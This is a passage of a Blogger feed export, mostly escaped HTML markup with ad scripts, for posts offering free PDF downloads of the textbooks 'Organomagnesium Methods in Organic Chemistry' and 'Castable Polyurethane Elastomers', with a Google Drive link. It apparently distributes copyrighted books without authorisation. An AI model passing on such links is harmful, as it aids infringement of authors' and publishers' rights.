style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EDOWNLOAD THE\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vWQLC9qkt4DEgeCBFYZVo4BdXR24UaVC\/view\" style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;\" target=\"_blank\"\u003EBOOK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #333333; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFree download\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003Ebook\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOrganomagnesium Methods in Organic Chemistry by Basil J. Wakefield in pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--article--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9616533237396723\" data-ad-format=\"auto\" data-ad-slot=\"2583477029\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EP.S:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;Share the link with your friends\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: 700;\"\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: 18.72px; font-weight: 700;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Ethe download link is \/ are not working, kindly drop a comment below, so we'll update the download link for you\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/2554187416848252503\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/organomagnesium-methods-in-organic.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/2554187416848252503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/2554187416848252503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/organomagnesium-methods-in-organic.html","title":"Organomagnesium Methods in Organic Chemistry by Basil J. Wakefield in pdf"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidReFvsI4Kilb0Qi3XGVy1SxTPELvNiVGO_CqPQxZMhbOl-9GyCIKCzMPvpH0AwT4AV1OYDE1qxqdUqzRiw7pyqpQvr5O0yrxiyzieY8XSCoijpzA6WzVWz5LQQNPQ6zvO_p0aD1HbTFF8oOv3tP-xjdWZmuHO6_42OoO9ejOIEs8b5usfme8lPlPezsa5\/s72-w265-h400-c\/Organomagnesium%20Methods%20in%20Organic%20Chemistry%20by%20Basil%20J.%20Wakefield%20in%20pdf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674.post-6180183689311219832"},"published":{"$t":"2024-01-24T06:15:00.000-08:00"},"updated":{"$t":"2024-01-24T06:15:01.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_Chimie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_physique"}],"title":{"type":"text","$t":"Castable Polyurethane Elastomers 2nd Edition by I.R. Clemitson in pdf"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Castable Polyurethane Elastomers 2nd Edition by I.R. Clemitson in pdf\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJQc8v9a_tONRTDTLuu0UIaZl2gHnnAyRCX1U7DEbgrTUk5vD0G3PV-E3E7MTahUv1RlKsR4pgc8PM-t8kWmxygR5NN6td70opOCf4mS_FBAIUZcbFSd4gPpCYBU6HXClQpqS0Tyf5AgIOCkFJcNPdT6WoiY3G4fdqEB9BwX18gVxMC2EMjAMIlWiHEc4t\/s1000\/Castable%20Polyurethane%20Elastomers%202nd%20Edition%20by%20I.R.%20Clemitson%20in%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"665\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJQc8v9a_tONRTDTLuu0UIaZl2gHnnAyRCX1U7DEbgrTUk5vD0G3PV-E3E7MTahUv1RlKsR4pgc8PM-t8kWmxygR5NN6td70opOCf4mS_FBAIUZcbFSd4gPpCYBU6HXClQpqS0Tyf5AgIOCkFJcNPdT6WoiY3G4fdqEB9BwX18gVxMC2EMjAMIlWiHEc4t\/w266-h400\/Castable%20Polyurethane%20Elastomers%202nd%20Edition%20by%20I.R.%20Clemitson%20in%20pdf.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Ethis is the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ebook\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECastable Polyurethane Elastomers 2nd Edition\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ein pdf written\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby I.R. Clemitson,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Epublished by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECRC Press, 2017\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eof professors of\u0026nbsp; science faculties\u0026nbsp; universities\u0026nbsp; .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInformation about the book\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; 